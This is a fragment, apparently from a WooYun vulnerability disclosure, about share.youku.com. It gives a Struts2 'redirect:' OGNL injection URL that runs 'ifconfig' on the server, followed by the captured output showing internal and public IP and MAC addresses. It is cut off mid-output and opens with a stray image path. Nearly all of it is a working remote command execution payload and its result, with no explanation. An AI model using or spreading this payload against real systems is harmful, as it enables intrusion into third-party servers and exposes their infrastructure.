 share.youku.com/intro/
share.youku.com/intro/rules.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder("ifconfig")).start(),%23b%3d
eth0 Link encap:Ethernet HWaddr D4:BE:D9:EE:22:F3
inet addr:10.103.9.51 Bcast:10.103.9.255 Mask:255.255.255.0
inet6 addr: fe80::d6be:d9ff:feee:22f3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:178454740 errors:0 dropped:0 overruns:0 frame:0
TX packets:193953297 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:23034320932 (21.4 GiB) TX bytes:77903606558 (72.5 GiB)
Interrupt:82 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr D4:BE:D9:EE:22:F5
inet addr:211.151.50.115 Bcast:211.151.50.255 Mask:255.255.255.0
inet6 addr: fe80::d6be:d9ff:feee:22f5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1689106584 errors:0 dropped:0 overruns:0 frame:0
TX packets:87742085 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX
www.wooyun.org